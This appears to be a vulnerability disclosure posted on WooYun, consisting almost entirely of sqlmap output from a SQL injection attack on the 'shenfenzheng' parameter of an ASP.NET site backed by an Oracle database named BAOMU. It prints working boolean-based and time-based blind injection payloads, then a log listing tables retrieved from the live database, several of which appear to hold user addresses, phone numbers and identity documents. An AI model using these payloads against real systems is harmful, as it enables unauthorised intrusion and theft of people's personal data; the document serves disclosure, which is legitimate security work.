 Parameter: shenfenzheng (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: shenfenzheng=1' AND 8097=8097 AND 'TrVw'='TrVw
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: shenfenzheng=1' AND 9348=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'LHZj'='LHZj
---
[01:10:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Oracle
[01:10:15] [INFO] fetching tables for database: 'BAOMU'
[01:10:15] [INFO] fetching number of tables for database 'BAOMU'
[01:10:15] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[01:10:15] [INFO] retrieved: 666
[01:10:17] [INFO] retrieved: T_GONGZI_CANZHAO_HISTORY
[01:10:44] [INFO] retrieved: T_GONGZI_CANZHAO
[01:10:48] [INFO] retrieved: T_CHENGSHI_JUFEN
[01:11:06] [INFO] retrieved: BAIDU_SEM_DAOXIANG_HISTORY
[01:11:39] [INFO] retrieved: T_TOUSU_GENZONG_BAK
[01:12:01] [INFO] retrieved: T_BOFANGJILU
[01:12:14] [INFO] retrieved: T_ANXIN_ZHENGJIAN
[01:12:32] [INFO] retrieved: T_ANXIN_GUANXI
[01:12:41] [INFO] retrieved: BAIDU_SEM_KEYWORD_SUCCESS
[01:13:12] [INFO] retrieved: T_BAIDU_GUANGGAOFEI_YONGHU_B
[01:13:44] [INFO] retrieved: L_YMD20151130
[01:14:00] [INFO] retrieved: BAIDU_REALTIMEPAIR
[01:14:21] [INFO] retrieved: T_JIANCHA_CESHI
[01:14:39] [INFO] retrieved: BAIDU_SEO_TUISONG
[01:14:59] [INFO] retrieved: BAIDU_KR
[01:15:03] [INFO] retrieved: TEST_20151216_HISTORY
[01:15:28] [INFO] retrieved: TEST_20151216
[01:15:31] [INFO] retrieved: BAOMU_YONGHU_DIZHI_HISTORY
[01:16:02] [INFO] retrieved: T_SHOUJIGUISHUDI_HISTORY
[01:16:30] [INFO] retrieved: T_SHOUJIGUISHUDI
[01:16:34] [INFO] retrieved: T_SHOUJI2
[01:16:37] [INFO] retrieved: T_SHOUJI1
[01:16:41] [INFO] retrieved: T_LINSHIXIAOSHIGONG
www.wooyun.org